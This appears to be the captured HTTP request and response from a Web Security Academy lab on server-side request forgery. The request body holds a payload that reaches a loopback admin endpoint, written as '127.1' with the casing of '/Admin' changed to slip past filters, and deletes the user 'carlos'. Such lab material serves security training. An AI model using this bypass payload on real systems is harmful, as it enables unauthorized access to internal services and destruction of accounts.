 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a64005a04d97adf820b60f800b60028.web-security-academy.net
3 Cookie: session=7vgGG0i1Jcg8gjOmfdO1qCWjInfhF3AY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a64005a04d97adf820b60f800b60028.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 50
11 Origin: https://0a64005a04d97adf820b60f800b60028.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/Admin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=7PNclkUGcjBnPUWudKIXQgczqE5TBkd5; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
https://0a64005a04d97adf820b60f800b60028.web-security-academy.net/product?productId=1